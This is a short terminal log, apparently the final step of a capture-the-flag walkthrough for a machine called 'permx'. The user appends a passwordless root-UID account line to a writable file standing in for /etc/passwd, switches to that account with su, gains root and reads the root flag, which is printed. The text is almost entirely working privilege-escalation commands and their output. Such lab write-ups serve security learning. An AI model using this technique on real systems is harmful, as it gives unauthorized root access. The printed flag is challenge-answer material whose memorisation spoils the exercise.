 mtz@permx:~$ echo 'oops::0:0:oops:/root/bin/bash' >> pass
echo 'oops::0:0:oops:/root/bin/bash' >> pass
mtz@permx:~$ su oops
su oops
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
cat /root/root.txt
7a25d99312d5049bed3a2f00602cce80
#